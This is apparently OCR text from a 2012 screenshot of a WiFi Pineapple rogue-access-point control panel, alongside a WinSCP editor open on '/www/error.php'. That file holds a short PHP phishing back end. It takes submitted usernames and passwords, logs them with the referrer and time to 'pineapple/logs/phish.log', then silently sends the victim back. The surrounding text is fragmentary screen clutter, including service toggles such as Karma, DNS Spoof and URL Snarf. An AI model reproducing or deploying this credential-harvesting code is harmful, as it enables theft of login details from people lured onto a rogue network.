 Pineapple Control Center
172.16.42.1/pineapple/index.php
www - root@172.16.42.1 - WinSCP
/www/error.php - root@172.16.42.1
Services
Wireless enabled.
MK4 Karma disabled.
Autostart disabled.
Cron Jobs enabled.
URL Snarf disabled.
DNS Spoof disabled.
3G bootup disabled.
3G redial disabled.
SSH offline.
Stealth disabled.
Organize
Favorites
Desktop
Downloa
Recent P
Google D
SkyDrive
Libraries
Homegrou
Computer
Network
<?php
$ref = $_SERVER['HTTP_REFERER'];
$today = date("F j, Y, g:i a");
if (isset($_POST['name']) && !empty($_POST['name'])) {
$nam = stripslashes($_POST['name']);
$pas = stripslashes($_POST['pass']);
$nam = htmlspecialchars($nam, ENT_QUOTES);
$pas = htmlspecialchars($pas, ENT_QUOTES);
$content = $today . "  --  " . $ref . "  --  " . $nam . "  --  " . $pas;
$filed = @fopen("pineapple/logs/phish.log", "a+");
@fwrite($filed, "$content\n");
@fclose($filed);
}
?>
<html><head>
<script type="text/javascript">
function goBack()
{
window.history.back()
}
</script>
</head>
<body onload="goBack()">
</body></html>
Line: 1/27
Column: 1
Character: 60 (0x3C)
6.42.1
l public ip
2:47 PM
6/18/2012